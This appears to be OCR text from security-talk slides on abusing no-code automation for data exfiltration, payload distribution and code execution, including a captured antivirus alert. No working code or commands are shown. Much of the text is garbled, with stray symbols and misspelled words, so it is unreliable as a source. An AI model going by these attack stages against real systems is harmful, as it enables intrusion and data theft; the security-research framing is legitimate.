



**Data** exfi (start

## Distribute payload, execute and collect output from cloud

Input



( ) Resubmit  $\times$  Cancel  $\oslash$  Edit

Data Exfiltration • Ran at 7/18/2022 12:55:38 PM





### **Code execution**





**C**<br>Geogle<br>Chrome

### **Code execution**



**HOLODOBRY** 

### Code execution

 $\leftarrow$ 

 $\equiv$ 

 $\omega$ 

 $\circlearrowright$ 

 $\infty$ 

 $((\gamma))$ 

 $\Box$ 

 $\Box$ 

 $\mathcal{L}$ 

ఢ్రికి

 $\circ$ 

 $\ddot{\bullet}$ 



for your device.

**Privacy settings Privacy dashboard** 

දිරි



Microsoft Defender Antivirus found threats. Get details.

Dismiss

#### **HOLONOMY**

## Code execution – try again



## Code execution–try again

What can we do with drag & drop primitives only (No Code)?



## No Code primitives

